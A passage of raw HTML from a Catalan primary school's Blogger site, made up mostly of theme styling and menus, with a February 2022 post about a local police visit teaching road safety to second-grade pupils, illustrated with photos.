!important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:1px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:10px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=1792fdff-85e3-4cd6-a48c-07f14e2182e4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=1792fdff-85e3-4cd6-a48c-07f14e2182e4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://pompeufabravng.blogspot.com.es/'>Inici</a></li>
<li><a href='http://pompeufabravng.blogspot.com.es/2017/05/contactans.html'>Contacte</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/pompeufabravng/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pompeufabravng' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/POMPEUFABRAVNG' target='_blank' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/pompeufabravng/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pompeufabravng.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='ESCOLA POMPEU FABRA -VNG' height='93px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP6EYG_9mPiu5KcKqmVznEt8DtHple4c-NPcEYasRpNWa7TJztKM9ETG6UoPuEp9vbpbp1qYGLJfz4GZ2fp4VkJBmijQbgovKMO9VZP-K4Aig1doAlbFoTGDpYT6HcFs1azMKxGdUpUR_3/s1600/LOGO+2017.jpg' style='display: block' width='314px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<a href=http://www.pompeufabravng.com><img src="https://i.imgur.com/BwBii7l.jpg" border="0" title="source: imgur.com" /></a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.pompeufabravng.com/'>Inici</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/' itemprop='url'>L'ESCOLA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>_Projecte Educatiu</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/2017/07/historia-de-lescola.html' itemprop='url'>_Història</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/elsles-mestres-del-pompeu.html' itemprop='url'>_L'Equip de Mestres</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/els-espais-de-lescola.html' itemprop='url'>_Els Espais</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Metodologia?&max-results=7' itemprop='url'>_Aspectes Metodològics</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2023/04/aportacions-families.html' itemprop='url'>_Aportacions famílies</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/' itemprop='url'>_Documents de Centre</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>__PEC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/nofc.html' itemprop='url'>__NOFC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-de-direccio.html' itemprop='url'>__PROJECTE DE DIRECCIÓ</a></li>
<li itemprop='name'><a href='https://sites.google.com/pompeufabravng.com/edc-pompeufabra?usp=sharing' itemprop='url'>__EDC (ESTRATÈGIA DIGITAL)</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>__CULTURA DIGITAL</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>___PLA DE COMUNICACIÓ</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>___PLA D'ACOLLIDA</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-linguistic.html' itemprop='url'>__PROJECTE LINGÜÍSTIC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/pla-de-convivencia.html' itemprop='url'>__PLA DE CONVIVÈNCIA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Informacions?&max-results=7' itemprop='url'>Informacions</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>RÀDIO</a></li>
<li itemprop='name'><a href='http://ceip-pompeu-vng.xtec.cat/' itemprop='url'>INTRANET</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>CICLES</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Infantil?&max-results=7' itemprop='url'>_Infantil</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inicial?&max-results=7' itemprop='url'>_Inicial</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/cicle mitjà?&max-results=7' itemprop='url'>_Mitjà</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Superior?&max-results=7' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>Especialitats</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Ed.Física</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica?&max-results=7' itemprop='url'>_Informàtica</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/M%C3%BAsica' itemprop='url'>_Música</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/11/la-biblioteca-de-lescola.html' itemprop='url'>_Biblioteca</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s?&max-results=7' itemprop='url'>_Anglès</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_At.Diversitat</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Sortides?&max-results=7' itemprop='url'>Sortides</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Colonies?&max-results=7' itemprop='url'>Colònies</a></li>
<li itemprop='name'><a href='https://ampapompeufabra.wordpress.com/' itemprop='url'>AFA</a></li>
<li itemprop='name'><a href='http://www.7itria.cat/' itemprop='url'>Menjador</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escriu el que busquis...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGLgsfzT3CbEsgX4EDLs1kIy7-rwpYn3uDpaolfNcuXeaQzP1PlOldK8H94NSclQz9dWIViS5rRcYkBsBj7MIubNim_3HPvKjh8_eObnBh-3MA68KWnICfGukVtWtqhYc0tvwap5fBn59O9hWdzzwmQKFtNRDeE4FyZgSgMGVdVQ9c02Tu_az8-csEw/s320/IMG_20220207_093949.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.pompeufabravng.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/Inicial' property='v:title' rel='v:url'>Inicial</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/segon' property='v:title' rel='v:url'>segon</a></span>
<brc>/</brc>
<span>EDUCACIÓ VIÀRIA A 2n</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
EDUCACIÓ VIÀRIA A 2n
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2022-02-08T12:51:00+01:00'>de febrer 08, 2022</span></a>
</span>
<span class='label-head'>
<a href='http://www.pompeufabravng.com/search/label/Inicial' rel='tag'>Inicial</a>,
<a href='http://www.pompeufabravng.com/search/label/segon' rel='tag'>segon</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2322630560462533681' itemprop='articleBody'>
<meta content=' Dilluns dia 7 de febrer, als nens i nenes de 2n ens ha visitat la policia local de Vilanova. Ens han ensenyat un munt de coses interessants...' name='twitter:description'/>
<p style="text-align: justify;">&nbsp;Dilluns dia 7 de febrer, als nens i nenes de 2n ens ha visitat la policia local de Vilanova.</p><p style="text-align: justify;">Ens han ensenyat un munt de coses interessants sobre la seguretat viària per tal de ser uns bons vianants en el nostre dia a dia.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGLgsfzT3CbEsgX4EDLs1kIy7-rwpYn3uDpaolfNcuXeaQzP1PlOldK8H94NSclQz9dWIViS5rRcYkBsBj7MIubNim_3HPvKjh8_eObnBh-3MA68KWnICfGukVtWtqhYc0tvwap5fBn59O9hWdzzwmQKFtNRDeE4FyZgSgMGVdVQ9c02Tu_az8-csEw/s4000/IMG_20220207_093949.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3000" data-original-width="4000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGLgsfzT3CbEsgX4EDLs1kIy7-rwpYn3uDpaolfNcuXeaQzP1PlOldK8H94NSclQz9dWIViS5rRcYkBsBj7MIubNim_3HPvKjh8_eObnBh-3MA68KWnICfGukVtWtqhYc0tvwap5fBn59O9hWdzzwmQKFtNRDeE4FyZgSgMGVdVQ9c02Tu_az8-csEw/s320/IMG_20220207_093949.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgkvp03lIjmMdIOyDZwMh4CQi5EOW2WL9n32jXDv1wE1dYVQEv862oXqdX_tobuTi5hH06d5v7wGoUqiEOJTRGYvhKzgsmTSPx1fC4azYERCyGGX_GogDkKkW04303VRW7tyYvxA_DHAUyURSoGxNlsgyklgZFI2hFX94YnYumQZS8Gs1U5b1MBRU0U1A" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/a/AVvXsEgkvp03lIjmMdIOyDZwMh4CQi5EOW2WL9n32jXDv1wE1dYVQEv862oXqdX_tobuTi5hH06d5v7wGoUqiEOJTRGYvhKzgsmTSPx1fC4azYERCyGGX_GogDkKkW04303VRW7tyYvxA_DHAUyURSoGxNlsgyklgZFI2hFX94YnYumQZS8Gs1U5b1MBRU0U1A" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjBJAEMXKYcZAsvnBp1hn-opTYny3x1W-mfSYwrrvbkJjs9gBsWRn12nzG2eD_wIdpNwrgqJoZdy17no8RlMpp1dLu7r7i1CzOTaTKrooVqx_BbYUW9Qr0hBCG0E4Qa93TXX1kSXivCspreT8Pe9DUoSjgwnvOyGJp8woGXrHQHmpWzeFpvRxSV7q12-Q" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/a/AVvXsEjBJAEMXKYcZAsvnBp1hn-opTYny3x1W-mfSYwrrvbkJjs9gBsWRn12nzG2eD_wIdpNwrgqJoZdy17no8RlMpp1dLu7r7i1CzOTaTKrooVqx_BbYUW9Qr0hBCG0E4Qa93TXX1kSXivCspreT8Pe9DUoSjgwnvOyGJp8woGXrHQHmpWzeFpvRxSV7q12-Q" width="320" /></a></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVAX4NtdlmrBcBjxpalAzurk-RNyHepy2gWs_LKh8mIg8oOVSEuo6k1gv9FLlrWOlafGHMwSGoryBxx46B5OA-G2or18xZtB2R9WRZU84HsJG8YY8fDqPy8TGcCTml69mJVqEf5LACAsc41i4R50aLPKpdOzLfUkmD_4xMA167EfceFDC4lnRPoLHOMg/s4000/IMG_20220207_100051.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3000" data-original-width="4000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVAX4NtdlmrBcBjxpalAzurk-RNyHepy2gWs_LKh8mIg8oOVSEuo6k1gv9FLlrWOlafGHMwSGoryBxx46B5OA-G2or18xZtB2R9WRZU84HsJG8YY8fDqPy8TGcCTml69mJVqEf5LACAsc41i4R50aLPKpdOzLfUkmD_4xMA167EfceFDC4lnRPoLHOMg/s320/IMG_20220207_100051.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj69H44ShrFYxBi66Dvi3wowVXF8xZhnJMdPfbySFmo7PRnq_z5EHjxsISUce0AIOo587e1PEM4ueUIM2gJG0pkyrpVWfs8B_jWyBJD3yCHycQXY5Eqva_iE0tHnQIOfqcZYptrswwzlhjRW9NaH4xaVo_CgjQecbvrk3CBVU4wFsedfubICk3HFTqCdw" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/a/AVvXsEj69H44ShrFYxBi66Dvi3wowVXF8xZhnJMdPfbySFmo7PRnq_z5EHjxsISUce0AIOo587e1PEM4ueUIM2gJG0pkyrpVWfs8B_jWyBJD3yCHycQXY5Eqva_iE0tHnQIOfqcZYptrswwzlhjRW9NaH4xaVo_CgjQecbvrk3CBVU4wFsedfubICk3HFTqCdw" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGTi0LNQOjV60yTluap3mU8el3tY-ftpgapr7r6bqkmRHl1o4NeKg20Hamc5Xd7EHGoneOQoFlDVvcacQctr1J-9CaThVdbu5TB8ObY_GPqJrQgL-LmvU7gLc35LBXv7D2iEcWdiig-pGJzG5j7CeQCnEt3AgIJrFsGzdeV56IlN4zXM2f-IGZwsGGbA/s4000/IMG_20220207_101236.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3000" data-original-width="4000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGTi0LNQOjV60yTluap3mU8el3tY-ftpgapr7r6bqkmRHl1o4NeKg20Hamc5Xd7EHGoneOQoFlDVvcacQctr1J-9CaThVdbu5TB8ObY_GPqJrQgL-LmvU7gLc35LBXv7D2iEcWdiig-pGJzG5j7CeQCnEt3AgIJrFsGzdeV56IlN4zXM2f-IGZwsGGbA/s320/IMG_20220207_101236.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhRPZA3uik6Y_vRV0fkPKPkEkG847us7AWE56flXOcg6ZUOCOnjyiT--9letVOpIP3rKP67GvXdgJMVJbWU93ZnMYQO2fB8RKmoGFOFoDS3He04V867Bi9borzKA9X7s5MS28hM5nFHaWPvZQAhbl8xeGlSeclYW03RPP3pgrFMV3eV5I3b3ZA2zNJUAw" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/a/AVvXsEhRPZA3uik6Y_vRV0fkPKPkEkG847us7AWE56flXOcg6ZUOCOnjyiT--9letVOpIP3rKP67GvXdgJMVJbWU93ZnMYQO2fB8RKmoGFOFoDS3He04V867Bi9borzKA9X7s5MS28hM5nFHaWPvZQAhbl8xeGlSeclYW03RPP3pgrFMV3eV5I3b3ZA2zNJUAw" width="320" /></a></div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqnaXCopxwmD3DLATl0wfbmyfMGlbmZSeqLiQdHqucc4yQQTXcZ8T51f0eQ9lTjLiIsYDfxpEh3TpXn8tJlgUAsiTHPHtKaoe45n_omeqFpSXSi-YMfvKFrcji_rARSKrFP_P05rckt83E3n6R3rG0AU4dK8FBQiiQzMPV0mUDRXcBCxZA_0R9wiEkBw/s4000/IMG_20220207_102201.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3000" data-original-width="4000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqnaXCopxwmD3DLATl0wfbmyfMGlbmZSeqLiQdHqucc4yQQTXcZ8T51f0eQ9lTjLiIsYDfxpEh3TpXn8tJlgUAsiTHPHtKaoe45n_omeqFpSXSi-YMfvKFrcji_rARSKrFP_P05rckt83E3n6R3rG0AU4dK8FBQiiQzMPV0mUDRXcBCxZA_0R9wiEkBw/s320/IMG_20220207_102201.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a 